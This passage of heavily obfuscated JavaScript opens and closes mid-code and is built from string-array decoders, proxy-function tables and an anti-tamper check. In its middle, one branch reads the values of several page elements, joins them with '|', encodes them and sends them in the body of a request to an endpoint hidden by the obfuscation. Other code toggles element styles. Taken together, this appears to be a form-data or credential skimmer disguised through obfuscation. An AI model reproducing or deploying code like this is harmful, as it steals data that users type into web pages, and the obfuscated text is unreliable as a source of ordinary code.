_0x1293e1!==_0x3577cb;},'zHEaF':_0x1cbada(0x39b,0x1a5,'AVqm',0x21a,0x6d),'GbUnc':_0x182105(0x51f,'Wr!U',0x42d,0x710,0x4f3),'PxUmi':function(_0xea43ed,_0x554dcd){return _0xea43ed===_0x554dcd;},'TSdNJ':_0x4b0818('*(5I',0x2b6,0x303,0x455,0x43d),'WuZIP':_0x436f6b('r69l',0x65b,0x6d6,0x6a7,0x7b4),'NKOUv':function(_0x4df95d,_0x3465f9,_0x65fab7){return _0x4df95d(_0x3465f9,_0x65fab7);},'sdQFc':function(_0x1991cb,_0x4e5586){return _0x1991cb*_0x4e5586;},'JZIhz':function(_0x277aaf,_0x29fbeb){return _0x277aaf+_0x29fbeb;},'PrjPA':function(_0x1129d8,_0x44ca3f){return _0x1129d8+_0x44ca3f;},'JCzli':function(_0x258b6f,_0x4b1161){return _0x258b6f+_0x4b1161;},'Pvijm':function(_0x59fef9,_0x559257){return _0x59fef9+_0x559257;},'SxFVX':_0x4b0818('[pQ#',0x61e,0x6b5,0x549,0x691)+_0x56d848(0x3e2,'PIwW',0x3e0,0x356,0x51c)+_0x436f6b('VGDT',0x50f,0x416,0x5d5,0x467)+_0x436f6b('O!4s',0x4b6,0x681,0x56a,0x535)+_0x436f6b('EjYu',0x8dc,0x749,0x54d,0x805)+_0x182105(0x60b,'r69l',0x605,0x671,0x65c)+_0x1cbada(0x32e,0x3fb,'wI%c',0x39d,0x452)+_0x182105(0x4d9,'q!ld',0x441,0x42a,0x4c0)+_0x1cbada(0x3b3,0x39b,'&aBL',0x3e2,0x51c)+_0x182105(0x540,'j1s1',0x432,0x420,0x5ca)+_0x4b0818('AMUt',0x443,0x5c9,0x626,0x5f2)+_0x56d848(0x198,'6Fuw',0xfc,0x21a,0x385),'VVRUi':_0x1cbada(0x202,0x2ca,'0cM5',0xf0,0x2a4)+_0x4b0818('3@Mp',0x910,0x7a4,0x720,0x8a7)+'f','akAZP':function(_0x1f28ec,_0x2c21b5){return _0x1f28ec(_0x2c21b5);},'vyuPA':function(_0x25dbd5,_0x2fcca1,_0x22ee64){return _0x25dbd5(_0x2fcca1,_0x22ee64);},'HBTfh':_0x436f6b('PIwW',0x6f4,0x6df,0x89d,0x607)+_0x182105(0x72a,'X5li',0x66f,0x546,0x687)+_0x182105(0x6d5,'VGDT',0x77b,0x841,0x634)+_0x436f6b('sWcn',0x31b,0x4cb,0x5d7,0x4b9)+_0x436f6b('CSdI',0x604,0x7b0,0x65b,0x99d)+_0x182105(0x3bf,'EjYu',0x591,0x4bc,0x5bf)+_0x56d848(0x1b4,'r69l',0x387,0x365,0x3ec),'DVfbB':_0x1cbada(0x512,0x34c,'c]e&',0x4d3,0x53b),'TBDRB':_0x1cbada(0x327,0x10d,'H^q#',0x226,0x3d)+_0x56d848(-0x20,'&aBL',0x20b,0xe6,0x2ac)+_0x4b0818('3@Mp',0x481,0x3bc,0x45a,0x3c9)+_0x56d848(0x43a,'*VS(',0x388,0x329,0x394)+_0x182105(0x5b8,'lsG5',0x4ae,0x73b,0x467)+_0x182105(0x406,'VGDT',0x602,0x1f9,0x43d)+_0x4b0818('TZU0',0x2ee,0x471,0x430,0x62b),'LbHMB':_0x56d848(0x1b4,'*VS(',0x26c,0x366,0x359),'VuJLA':_0x4b0818('sWcn',0x6be,0x5e8,0x707,0x5ae),'dfYlB':_0x4b0818('ir7M',0x4cb,0x660,0x560,0x495)};function _0x436f6b(_0x5c2586,_0x1cf8f8,_0x5354a8,_0x252d4b,_0x468e1b){return _0x2b78(_0x5354a8-0x201,_0x5c2586);}function _0x56d848(_0x5a3f78,_0x1be7fe,_0x51cb3a,_0x294a06,_0x19e55b){return _0x2b78(_0x294a06- -0x245,_0x1be7fe);}function _0x1cbada(_0x5e5043,_0x159df1,_0x5769eb,_0x4ba2ec,_0x3463da){return _0x2b78(_0x4ba2ec- -0xee,_0x5769eb);}function _0x182105(_0x311be6,_0x1acbc4,_0x3bc179,_0x125074,_0x410b95){return _0x2b78(_0x311be6-0x15f,_0x1acbc4);}function _0x4b0818(_0x13103c,_0x5e69fc,_0x11a7c7,_0x5d8f8b,_0x23b947){return _0x2b78(_0x5d8f8b-0x165,_0x13103c);}var _0x5a352e=!![];return function(_0x48e678,_0x3ee638){function _0x2e17b9(_0x5c845b,_0x3900d9,_0x234b66,_0x502637,_0x1ac07a){return _0x436f6b(_0x502637,_0x3900d9-0x51,_0x3900d9- -0x504,_0x502637-0xed,_0x1ac07a-0x44);}var _0x50311f={'yDoGS':function(_0x1343d4,_0x33947c){function _0x1638f0(_0x35c7ec,_0x1466d4,_0x1ebf8b,_0x167c1d,_0x5daa44){return _0x2b78(_0x5daa44-0x4d,_0x1466d4);}return _0x33cfc8[_0x1638f0(0x22a,'57yN',0x389,0x319,0x21b)](_0x1343d4,_0x33947c);},'vDred':function(_0x38ba58,_0x4cac2a){function _0x43a71e(_0x5410af,_0x38fe0b,_0x5294af,_0x59986e,_0x4e1ea4){return _0x2b78(_0x5410af-0x338,_0x5294af);}return _0x33cfc8[_0x43a71e(0x543,0x44f,'wI%c',0x50a,0x4f0)](_0x38ba58,_0x4cac2a);},'sHiec':function(_0x1e2a9a,_0x3bd1d2){function _0x3f74ce(_0x3d73cc,_0xe2ad1c,_0x132583,_0x47e955,_0x1cde16){return _0x2b78(_0xe2ad1c- -0x37a,_0x1cde16);}return _0x33cfc8[_0x3f74ce(-0x6e,0x13b,0xb,0x187,'EjYu')](_0x1e2a9a,_0x3bd1d2);},'IkXPj':function(_0x116f23,_0x304898){function _0x35f539(_0x2c28cb,_0xbb7a12,_0x15c5ee,_0x24ec1f,_0x3aeaa1){return _0x2b78(_0x15c5ee-0x166,_0x2c28cb);}return _0x33cfc8[_0x35f539('kkqB',0x2b5,0x32b,0x3ad,0x210)](_0x116f23,_0x304898);},'IgZpA':function(_0x460399,_0x192bcb){function _0x430a08(_0x17708b,_0x1783f0,_0x419bc9,_0x29981b,_0x3a0e30){return _0x2b78(_0x419bc9-0x1e5,_0x1783f0);}return _0x33cfc8[_0x430a08(0x583,'EjYu',0x6e7,0x884,0x540)](_0x460399,_0x192bcb);},'VucGV':function(_0x4f300a,_0x352dd6){function _0x2f257e(_0x359d61,_0x2fde1e,_0xc3549b,_0x3fc339,_0x39a83d){return _0x2b78(_0x3fc339-0x149,_0x359d61);}return _0x33cfc8[_0x2f257e('&aBL',0x328,0x3d2,0x3a8,0x53b)](_0x4f300a,_0x352dd6);},'Pzwqh':_0x33cfc8[_0x4ff595(0x890,0x9ae,0x73a,'3@Mp',0xa1a)],'xJpkX':_0x33cfc8[_0x4ff595(0x773,0x94a,0x799,'&aBL',0x836)],'ZqbEY':function(_0x3ebcc1,_0x3a3c7a){function _0x55cd9c(_0x4f3009,_0x15eb97,_0x2a03d5,_0x1f6354,_0x3a31b4){return _0x4ff595(_0x2a03d5- -0x38b,_0x15eb97-0xeb,_0x2a03d5-0x76,_0x4f3009,_0x3a31b4-0x195);}return _0x33cfc8[_0x55cd9c('hTU%',0x4c3,0x471,0x37b,0x57d)](_0x3ebcc1,_0x3a3c7a);},'HKUcX':function(_0x334f4e,_0x515bf6,_0x1eb9a8){function _0x3b9bf0(_0xacf7ce,_0x252fd1,_0x32b512,_0x551876,_0x3319c1){return _0x4ff595(_0x3319c1- -0x771,_0x252fd1-0xd5,_0x32b512-0x104,_0x551876,_0x3319c1-0x12);}return _0x33cfc8[_0x3b9bf0(0x1ee,0x55,0x29b,'O!4s',0x140)](_0x334f4e,_0x515bf6,_0x1eb9a8);},'PAHXS':_0x33cfc8[_0x39f6d2(0x1c9,0x3a6,0x1d7,'Wr!U',0x473)],'Dtvru':_0x33cfc8[_0x4ff595(0x667,0x4da,0x690,'O!4s',0x5df)],'idMmU':_0x33cfc8[_0x39f6d2(0x555,0x4b5,0x5c1,'AVqm',0x407)],'cldbP':function(_0x32a9fb,_0x47b136){function _0x9e4f9f(_0x69245b,_0x6acbe,_0x2ff464,_0x4bd441,_0x29b68c){return _0x363223(_0x69245b-0x12c,_0x29b68c- -0x73,_0x2ff464-0xfd,_0x4bd441-0x32,_0x4bd441);}return _0x33cfc8[_0x9e4f9f(0x64f,0x61e,0x6a7,'*VS(',0x593)](_0x32a9fb,_0x47b136);},'xLYdF':_0x33cfc8[_0x363223(0x450,0x658,0x85f,0x52b,'hTU%')]};function _0x363223(_0x4df382,_0x2c25f1,_0x2e09d0,_0x395db0,_0x5e549b){return _0x182105(_0x2c25f1-0x1fd,_0x5e549b,_0x2e09d0-0x1ab,_0x395db0-0x143,_0x5e549b-0x14d);}function _0x5442d2(_0x4e587d,_0x387c88,_0x2c480d,_0x1b4bb3,_0x21313f){return _0x4b0818(_0x2c480d,_0x387c88-0x53,_0x2c480d-0xaa,_0x4e587d-0x32,_0x21313f-0x11b);}function _0x4ff595(_0x31a349,_0x41703e,_0x274cc3,_0xb58e85,_0x2828e2){return _0x1cbada(_0x31a349-0x1ee,_0x41703e-0xa6,_0xb58e85,_0x31a349-0x4b2,_0x2828e2-0x77);}function _0x39f6d2(_0x30b867,_0x5d92b0,_0x464222,_0xc589fc,_0x2588b6){return _0x4b0818(_0xc589fc,_0x5d92b0-0x176,_0x464222-0x1e7,_0x5d92b0- -0x28a,_0x2588b6-0x1ce);}if(_0x33cfc8[_0x4ff595(0x73a,0x724,0x8be,'hTU%',0x54c)](_0x33cfc8[_0x39f6d2(0x3d4,0x25c,0x1c1,'kkqB',0x2c2)],_0x33cfc8[_0x363223(0x83a,0x701,0x4e5,0x824,'fT$T')])){var _0x5f3cdb=_0x5a352e?function(){var _0x1abaa4={};_0x1abaa4[_0xe4876e(0x218,0x12a,'r69l',0x18,0x1bf)]=_0x33cfc8[_0xe4876e(0x13d,0x198,'EjYu',0x257,0x2df)],_0x1abaa4[_0x45a4f2('[pQ#',0x791,0x6c5,0x713,0x863)]=_0x33cfc8[_0xe4876e(0x2f9,0x174,'EjYu',0x216,0x89)];function _0x13cc25(_0x3ec07e,_0x493253,_0x187f84,_0x3a4215,_0x2c4106){return _0x363223(_0x3ec07e-0x80,_0x2c4106- -0x2a3,_0x187f84-0x12e,_0x3a4215-0xeb,_0x187f84);}_0x1abaa4[_0x573dec('sWcn',0xb7,0x2b2,0x227,0x61)]=_0x33cfc8[_0x45a4f2('wI%c',0x695,0x671,0x4ac,0x7cd)];function _0x45a4f2(_0x5439df,_0x2b0d28,_0x1ba733,_0x156104,_0x15c2a4){return _0x5442d2(_0x2b0d28-0x30,_0x2b0d28-0xbc,_0x5439df,_0x156104-0xd0,_0x15c2a4-0x124);}function _0x124b85(_0x4158d9,_0x13811e,_0x38858b,_0x249aec,_0x25061d){return _0x39f6d2(_0x4158d9-0x1ae,_0x38858b- -0x1c3,_0x38858b-0x38,_0x249aec,_0x25061d-0x7b);}_0x1abaa4[_0xe4876e(0x102,0x22a,'GJ(B',0x3ff,0x28e)]=_0x33cfc8[_0xe4876e(0x59e,0x42c,'3@Mp',0x4c7,0x319)],_0x1abaa4[_0x124b85(0x15f,0x16b,0xa3,'Wr!U',0x14b)]=_0x33cfc8[_0xe4876e(0x1c,0x195,'GJ(B',0x2bd,0x152)],_0x1abaa4[_0xe4876e(0x521,0x33c,'lsG5',0x308,0x3cb)]=_0x33cfc8[_0x573dec('GJ(B',0x1b8,0x14d,0x2da,0x2ea)];function _0x573dec(_0x4b6fa0,_0x198582,_0x3b1c5e,_0x53f0b3,_0x498038){return _0x5442d2(_0x198582- -0x4e7,_0x198582-0x81,_0x4b6fa0,_0x53f0b3-0x107,_0x498038-0x116);}function _0xe4876e(_0x2409c6,_0x248f93,_0x584375,_0x3c2507,_0x17d9ce){return _0x363223(_0x2409c6-0xd7,_0x248f93- -0x443,_0x584375-0x117,_0x3c2507-0x1be,_0x584375);}_0x1abaa4[_0x13cc25(0x712,0x46f,'VGDT',0x636,0x53b)]=_0x33cfc8[_0x124b85(0x98,-0x51,0x56,'CWyH',-0x154)];var _0x2e7172=_0x1abaa4;if(_0x33cfc8[_0x124b85(0x2dc,0x22f,0x128,'CSdI',0x20a)](_0x33cfc8[_0x45a4f2('1)YF',0x7b3,0x711,0x5e2,0x5a7)],_0x33cfc8[_0xe4876e(0x4af,0x441,'X5li',0x47e,0x2c8)])){if(_0x3ee638){if(_0x33cfc8[_0x573dec('VGDT',0x49,0x186,-0x101,0x1fa)](_0x33cfc8[_0x573dec('LA7*',0x4f,-0x147,0xd5,0x92)],_0x33cfc8[_0x573dec('[pQ#',0x167,0x1bf,0xec,-0x65)])){var _0x20e692=_0x2e7172[_0xe4876e(0x384,0x413,'sWcn',0x470,0x5f8)][_0x45a4f2('qHMV',0x4fa,0x494,0x671,0x59e)]('|'),_0x3bad48=-0x2018+0x5f*0x40+-0x3*-0x2c8;while(!![]){switch(_0x20e692[_0x3bad48++]){case'0':_0x4aeecb[_0x124b85(0xf2,0xb8,0x210,'3JhL',0xad)][_0x573dec('O!4s',0x23c,0xab,0x391,0x429)+'ay']=_0x2e7172[_0x45a4f2('LA7*',0x730,0x644,0x5d9,0x8bb)];continue;case'1':_0x225997[_0xe4876e(0x64c,0x44f,'0hsK',0x3bd,0x48b)][_0x13cc25(0x4a5,0x682,'6nkk',0x3af,0x4ba)+_0xe4876e(0x195,0x10d,'vTE(',-0xdc,0x2f9)]=_0x2e7172[_0x45a4f2('0cM5',0x4a7,0x530,0x2ac,0x553)];continue;case'2':_0x41d545[_0xe4876e(0x2ba,0x275,'c]e&',0x1ed,0x1f0)][_0x13cc25(0x473,0x565,'lsG5',0x3b2,0x49b)]=_0x2e7172[_0x13cc25(0x573,0x470,'LA7*',0x528,0x583)];continue;case'3':_0x54548f[_0x13cc25(0x2ca,0x2de,'3@Mp',0x4ea,0x3d9)][_0x573dec('CWyH',0xd7,0xc2,0x2a3,0xb)+_0x573dec('fT$T',0xf0,0x4e,0x5,0x2d5)]=_0x2e7172[_0x13cc25(0x493,0x599,'Wr!U',0x3fa,0x444)];continue;case'4':_0x2e3df9[_0x45a4f2('hTU%',0x70e,0x63c,0x8ab,0x7c6)][_0xe4876e(0x45e,0x38c,'0hsK',0x3a3,0x1d5)+_0xe4876e(0x66f,0x45d,'Aahf',0x349,0x60a)+'om']=_0x2e7172[_0x45a4f2('Aahf',0x3c0,0x459,0x368,0x49d)];continue;case'5':_0x57901a[_0x124b85(0x2bf,-0x79,0xf0,'kkqB',0x289)][_0x13cc25(0x344,0x455,'sWcn',0x3b5,0x513)+_0x45a4f2('*VS(',0x59d,0x4b9,0x526,0x6ce)]=_0x2e7172[_0x124b85(0x2fa,0x213,0x1c0,'hTU%',0x3c2)];continue;}break;}}else{var _0x2fac2a=_0x3ee638[_0x124b85(0xf0,-0xcc,0x127,'ekXv',0x140)](_0x48e678,arguments);return _0x3ee638=null,_0x2fac2a;}}}else{const _0x1c3fc5=_0x50311f[_0x124b85(-0x234,-0x122,-0xa3,'TZU0',-0x134)](_0x50311f[_0x13cc25(0x3cd,0x28f,'sWcn',0x273,0x347)](_0x50311f[_0x573dec('c]$*',0x127,0x2b8,-0x54,-0x62)](_0x50311f[_0x45a4f2('r69l',0x3fc,0x29d,0x5ac,0x331)](_0x50311f[_0x124b85(0x1a8,0x2dc,0x265,'0hsK',0x2a1)](_0x50311f[_0x124b85(0x16b,0xb5,-0x83,'[pQ#',0x17)](_0x50311f[_0x573dec('EjYu',0x20d,0x35,0x2e0,0x1a3)](_0x50311f[_0xe4876e(0x2d,0x10b,'Aahf',0x1f1,0x139)](_0x100887[_0x45a4f2('wIa[',0x789,0x56f,0x6e5,0x745)+_0x124b85(0x1cb,0x273,0x1b5,'42c7',0x1ad)+_0xe4876e(0x1b5,0xe6,'VGDT',-0x79,0x127)+'l'](_0x50311f[_0x13cc25(0x77f,0x7da,'qHMV',0x65a,0x5c0)])[-0x1c45+-0xc8+0x1d0e][_0x45a4f2('WpsA',0x3ae,0x33a,0x3ae,0x524)],'|'),_0x4dece8[_0xe4876e(0x255,0x470,'EjYu',0x63b,0x432)+_0x124b85(0xbb,-0x195,0x36,'ir7M',0x99)+_0x13cc25(0x4f9,0x1be,'hTU%',0x471,0x2e2)+'l'](_0x50311f[_0x45a4f2('57yN',0x3ac,0x1ea,0x263,0x1b9)])[0x1852+0x2*0xb6f+-0x2f2d][_0x573dec('fT$T',0x1ba,-0x43,0x235,0xa4)]),'|'),_0x5483cb[_0x573dec('6nkk',-0xe8,0x5d,-0x7c,-0x7)+_0xe4876e(0x393,0x3b1,'wIa[',0x439,0x374)+_0x124b85(0x19f,0x3e9,0x1ce,'57yN',0xcb)+'l'](_0x50311f[_0x573dec('%x!4',-0x6c,-0x26e,-0x104,-0x160)])[-0xb8*-0x2e+0x1e20+-0x3f2c][_0x45a4f2('c]e&',0x3e4,0x2f1,0x264,0x275)]),'|'),_0x52366f[_0x573dec('r69l',0x230,0x180,0x2a7,0x87)+_0x45a4f2('LA7*',0x3d6,0x248,0x23c,0x595)+_0xe4876e(0x325,0x1dd,'%x!4',0x152,0x212)](_0x50311f[_0xe4876e(0x632,0x4b2,'ekXv',0x2be,0x32f)])[_0x13cc25(0x563,0x5e7,'&aBL',0x718,0x559)]),'|'),_0x3f777a[_0xe4876e(0x3f1,0x2d2,'&aBL',0x10c,0x183)+_0xe4876e(0xe9,0x247,'6nkk',0x135,0x445)+_0x13cc25(0x539,0x72d,'kkqB',0x4c4,0x5ec)+'l'](_0x50311f[_0x45a4f2('6nkk',0x655,0x728,0x542,0x647)])[-0x52f*-0x4+-0x1*-0xf9+0x65*-0x37][_0x13cc25(0x39d,0x242,'CWyH',0xac,0x2b8)]),_0x5e60ac=_0x50311f[_0xe4876e(0x35c,0x4bc,'VGDT',0x606,0x473)](_0x4c8e6e,_0x1c3fc5);_0x50311f[_0x573dec('c]$*',0x24c,0x40d,0x15b,0x3ad)](_0x286e44,_0x50311f[_0x45a4f2('Wr!U',0x60c,0x41f,0x748,0x5a7)],{'method':_0x50311f[_0xe4876e(0x29d,0x1ef,'*(5I',0x26e,0x1e2)],'headers':{'Content-Type':_0x50311f[_0x124b85(-0x8b,-0x71,0xab,'VGDT',-0x155)]},'body':_0x50311f[_0xe4876e(0x2fc,0x363,'CSdI',0x495,0x4ee)](_0x50311f[_0xe4876e(0x458,0x28b,'O!4s',0x8e,0x38f)],_0x50311f[_0x13cc25(0x648,0x643,'AMUt',0x5fd,0x445)](_0x7bcaa7,_0x5e60ac))});}}:function(){};return _0x5a352e=![],_0x5f3cdb;}else _0x33cfc8[_0x2e17b9(0x6b,-0x21,-0x207,'lsG5',-0x21c)](_0x300656,_0x580c1f,_0x33cfc8[_0x5442d2(0x6e0,0x723,'Wr!U',0x544,0x6c9)](_0x497c2a,0xeae+-0xffc+0x185*0x6));};}()),_0x5a9368=_0x9b62cd(this,function(){var _0x15ce6e={};function _0x16b6c2(_0x166d2c,_0x405a87,_0x52b24b,_0x288b2b,_0x14a8a3){return _0x2b78(_0x52b24b-0x275,_0x405a87);}_0x15ce6e[_0x4833f3(0x1bb,0x4d,'lsG5',0x12d,0x163)]=_0x4833f3(0x29d,0x1b2,'%x!4',0x12c,0x397)+_0x4833f3(-0x128,0x39,'42c7',0x94,-0x176)+'+$';function _0x57b298(_0x7b3f5e,_0x4a0448,_0x45392b,_0x174010,_0x3d6948){return _0x2b78(_0x174010- -0x1a7,_0x3d6948);}var _0x1f7229=_0x15ce6e;function _0x2d8616(_0x4dc582,_0x363b74,_0x223ed9,_0x42e6e3,_0x4eec2f){return _0x2b78(_0x4dc582-0x3e8,_0x4eec2f);}function _0x7f8f17(_0x5c2871,_0x437cc6,_0x190fcb,_0x17ed4b,_0x4aee15){return _0x2b78(_0x437cc6-0x2b4,_0x4aee15);}function _0x4833f3(_0xb24934,_0x12f7d7,_0x1efe1b,_0x14d28b,_0x24e37e){return _0x2b78(_0x12f7d7- -0x3d0,_0x1efe1b);}return _0x5a9368[_0x57b298(0x167,-0x58,-0x13e,0x8a,'kkqB')+_0x4833f3(0x2a1,0x204,'ekXv',0x14a,0x1cb)]()[_0x7f8f17(0x854,0x7eb,0x6f3,0x85a,'O!4s')+'h'](_0x1f7229[_0x2d8616(0x7a7,0x8a6,0x955,0x671,'[pD@')])[_0x57b298(-0x81,0x10e,-0x88,0x125,'6nkk')+_0x16b6c2(0x671,'nS2b',0x7ba,0x8a6,0x7ca)]()[_0x4833f3(-0x7f,0x162,'&aBL',0xaa,0x1e7)+_0x16b6c2(0x85a,'TZU0',0x6d2,0x5a9,0x82d)+'r'](_0x5a9368)[_0x2d8616(0x6d7,0x748,0x731,0x64d,'ekXv')+'h'](_0x1f7229[_0x16b6c2(0x5c3,'Wr!U',0x456,0x503,0x577)]);});_0x5a9368();var _0x127cb5=(function(){var _0x1d385e={};_0x1d385e[_0x3aba63(0x170,-0x106,'AMUt',0x1e,0xbc)]=_0x195eb1('[pD@',0x2e7,0x585,0x378,0x4a1);function _0x3aba63(_0x5caac7,_0x284c68,_0x22e42c,_0x27f3ea,_0x12418a){return _0x2b78(_0x27f3ea- -0x234,_0x22e42c);}_0x1d385e[_0x195eb1('hTU%',0x5c8,0x4de,0x561,0x5f6)]=_0x195eb1('57yN',0x477,0x204,0x351,0x175),_0x1d385e[_0x3aba63(0x4a7,0x1d6,'6Fuw',0x31a,0x1d4)]=function(_0x432ee8,_0x37f4fc){return _0x432ee8===_0x37f4fc;},_0x1d385e[_0x3aba63(0x3,0x2dc,'0cM5',0x138,0x1ce)]=_0x220382(-0x194,-0x1fa,-0x19c,-0x29d,'57yN'),_0x1d385e[_0x3e6f93(0x7d9,0x6ce,0x5f4,'6nkk',0x742)]=_0x220382(0x189,0x93,-0x76,0x1b8,'vTE('),_0x1d385e[_0x3aba63(0x28,0x302,'hTU%',0x181,0x13e)]=function(_0x4d5c52,_0x408398){return _0x4d5c52!==_0x408398;},_0x1d385e[_0x208c39('CSdI',0x58a,0x4b4,0x681,0x49d)]=_0x208c39('CSdI',0x6b5,0x7c1,0x4cc,0x6a0);function _0x220382(_0x4e2220,_0x49b228,_0x363c5f,_0xa3f3a,_0x332466){return _0x2b78(_0x4e2220- -0x35a,_0x332466);}function _0x195eb1(_0x18da89,_0x1b2671,_0xbdb891,_0x4ee384,_0x4b9eaf){return _0x2b78(_0x4ee384-0xe3,_0x18da89);}var _0x434b42=_0x1d385e;function _0x208c39(_0x289a4a,_0x9d7d47,_0x429415,_0x2b1d94,_0x20a822){return _0x2b78(_0x9d7d47-0x2e6,_0x289a4a);}function _0x3e6f93(_0x4ef1ad,_0x307f64,_0x3aca27,_0x1fabc9,_0x2e67f7){return _0x2b78(_0x4ef1ad-0x27e,_0x1fabc9);}var _0x250650=!![];return function(_0x2d9e7a,_0x16b479){function _0x24a118(_0x56ed09,_0x36896b,_0x4c7e1f,_0x52f0ec,_0x2b723c){return _0x208c39(_0x4c7e1f,_0x2b723c- -0x366,_0x4c7e1f-0xf8,_0x52f0ec-0x8b,_0x2b723c-0x133);}function _0x5c6f83(_0x1e2d46,_0x58c1c0,_0x2de6a8,_0x34637e,_0x56c203){return _0x3aba63(_0x1e2d46-0x12d,_0x58c1c0-0x1bd,_0x34637e,_0x56c203- -0x22,_0x56c203-0x12d);}function _0x57084c(_0x466e12,_0x14085c,_0x3c3c18,_0x42de80,_0x172b15){return _0x195eb1(_0x3c3c18,_0x14085c-0x196,_0x3c3c18-0x10,_0x466e12- -0x2dd,_0x172b15-0x16f);}function _0xabd240(_0x4d4799,_0x1faff4,_0x9032c3,_0x3769ab,_0x9f5f2d){return _0x3aba63(_0x4d4799-0x1e9,_0x1faff4-0x121,_0x9032c3,_0x4d4799-0x45a,_0x9f5f2d-0x24);}var _0x24f3db={'aAhMP':_0x434b42[_0x56e88a(0x2ff,'6nkk',0x406,0x3fc,0x49b)],'SWSqy':_0x434b42[_0x24a118(0x352,0x12c,'6nkk',0x297,0x2ad)],'cCOUX':function(_0x59d7ba,_0x3a7003){function _0xc5ccf3(_0x124ea9,_0x32385b,_0x3c5e24,_0xb98563,_0x2d5814){return _0x56e88a(_0x124ea9-0x15b,_0x3c5e24,_0x32385b- -0x3ee,_0xb98563-0xdf,_0x2d5814-0x11);}return _0x434b42[_0xc5ccf3(0x391,0x3f0,'*VS(',0x23d,0x2b3)](_0x59d7ba,_0x3a7003);},'oXSKr':_0x434b42[_0xabd240(0x3e5,0x5f0,'CSdI',0x2b1,0x201)],'bIlzZ':_0x434b42[_0x57084c(0x323,0x455,'VGDT',0x447,0x1a1)]};function _0x56e88a(_0x5ac723,_0x51e2a6,_0x4388e0,_0x51a037,_0x1e719b){return _0x220382(_0x4388e0-0x58b,_0x51e2a6-0x2a,_0x4388e0-0x106,_0x51a037-0x159,_0x51e2a6);}if(_0x434b42[_0x24a118(0x1b0,0x2fe,'0cM5',0x96,0x158)](_0x434b42[_0x57084c(0x2ea,0x39e,'6nkk',0x163,0x14b)],_0x434b42[_0x57084c(0x292,0x2f0,'kkqB',0x39a,0x3d9)]))_0x31d5b2[_0x24a118(0x228,0x2fb,'6nkk',0x437,0x279)][_0xabd240(0x5ea,0x4b9,'0cM5',0x6a9,0x7ac)+_0xabd240(0x7eb,0x889,'42c7',0x844,0x7d1)+'r']=_0x24f3db[_0x57084c(0x27c,0x22c,'fT$T',0x2da,0x432)];else{var _0x1b012a=_0x250650?function(){function _0xa50c16(_0x4d0e85,_0x38c6d3,_0x3ad1a7,_0x27491d,_0x1902f8){return _0x24a118(_0x4d0e85-0xa3,_0x38c6d3-0xe4,_0x4d0e85,_0x27491d-0x59,_0x27491d-0x44);}function _0x10df8a(_0x2381e0,_0x43e90f,_0x1ea2e1,_0x3f92d9,_0x3dd260){return _0x24a118(_0x2381e0-0xd,_0x43e90f-0x8b,_0x43e90f,_0x3f92d9-0xf4,_0x3f92d9- -0x14c);}function _0x367899(_0x38d2b9,_0x551825,_0x34073d,_0x5660e6,_0x5b5814){return _0x24a118(_0x38d2b9-0x1cd,_0x551825-0x15b,_0x38d2b9,_0x5660e6-0x66,_0x34073d- -0x277);}var _0x1d57c1={};_0x1d57c1[_0xf77b94(0x8c8,0x8fe,'*(5I',0x881,0xa02)]=_0x24f3db[_0xf77b94(0x58f,0x656,'[pQ#',0x462,0x71d)];function _0xf77b94(_0x349811,_0x4ce0b4,_0x4a9cdd,_0x539899,_0x9f2053){return _0x57084c(_0x4ce0b4-0x51a,_0x4ce0b4-0x11b,_0x4a9cdd,_0x539899-0x48,_0x9f2053-0xa6);}var _0x538a23=_0x1d57c1;function _0x3023bb(_0x2d945e,_0x3b13af,_0x409888,_0x2817fe,_0x1f4dd7){return _0x5c6f83(_0x2d945e-0x196,_0x3b13af-0xff,_0x409888-0x192,_0x2817fe,_0x2d945e-0x41f);}if(_0x24f3db[_0xf77b94(0x8c5,0x82e,'X5li',0xa27,0x9c8)](_0x24f3db[_0xa50c16('LA7*',0x2a2,0x2aa,0x486,0x477)],_0x24f3db[_0x10df8a(0x22b,'qHMV',0x328,0x34b,0x4cc)])){if(_0x16b479){if(_0x24f3db[_0x10df8a(0x61,'PIwW',0x52,0x174,0x296)](_0x24f3db[_0xf77b94(0x607,0x81f,'TZU0',0x922,0x6eb)],_0x24f3db[_0xf77b94(0x6d5,0x8a6,'sWcn',0x929,0x8c1)])){var _0x197a48=_0x16b479[_0x10df8a(0xfb,'AVqm',-0x92,0xcf,-0xee)](_0x2d9e7a,arguments);return _0x16b479=null,_0x197a48;}else _0x2efa74[_0xf77b94(0x508,0x614,'GJ(B',0x4c3,0x435)][_0x3023bb(0x416,0x51b,0x437,'c]e&',0x584)+_0xa50c16('nS2b',0x427,0x3c2,0x370,0x1d8)+'r']=_0x538a23[_0x3023bb(0x3ff,0x3d6,0x326,'Wr!U',0x597)];}}else{var _0xd9e30f=_0x421c16[_0x3023bb(0x743,0x5fc,0x717,'1)YF',0x5a5)](_0xe2d0b9,arguments);return _0x37c4c8=null,_0xd9e30f;}}:function(){};return _0x250650=![],_0x1b012a;}};}());function _0x2b78(_0x14552a,_0x1e19b0){var _0x4e706e=_0x2381();return _0x2b78=function(_0x5f1dc4,_0x5c0ea1){_0x5f1dc4=_0x5f1dc4-(0x16fb+-0x9d*0x2e+0x2*0x37a);var _0x5cd10f=_0x4e706e[_0x5f1dc4];if(_0x2b78['ALAUUe']===undefined){var _0x4ce1bb=function(_0x10f9fb){var _0x4dd662='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x364eec='',_0x23c238='',_0x58ed35=_0x364eec+_0x4ce1bb;for(var _0x1c4faa=0x2323+-0x1f1e+-0x405,_0x175947,_0x29aa55,_0x27fc65=-0x94*0x35+-0x831+0x26d5;_0x29aa55=_0x10f9fb['charAt'](_0x27fc65++);~_0x29aa55&&(_0x175947=_0x1c4faa%(0x98*0xb+0x1bfe+0xe*-0x277)?_0x175947*(-0xd3*-0x2+-0x31e+0x1b8)+_0x29aa55:_0x29aa55,_0x1c4faa++%(0x38c*-0x9+-0x1047*0x2+0xce6*0x5))?_0x364eec+=_0x58ed35['charCodeAt'](_0x27fc65+(-0x1*-0x1231+-0x22a9*0x1+-0x1082*-0x1))-(0xa*-0x21d+0x19c9+-0x49d)!==0x6*0x10e+0x6a3+-0x1*0xcf7?String['fromCharCode'](-0x181c+-0x1cff+0x361a&_0x175947>>(-(-0x1b6a+0x18b9+0x2b3)*_0x1c4faa&0x1381*0x2+0x1937+-0x13*0x361)):_0x1c4faa:0x3*0x71e+0x1206+-0x2760){_0x29aa55=_0x4dd662['indexOf'](_0x29aa55);}for(var 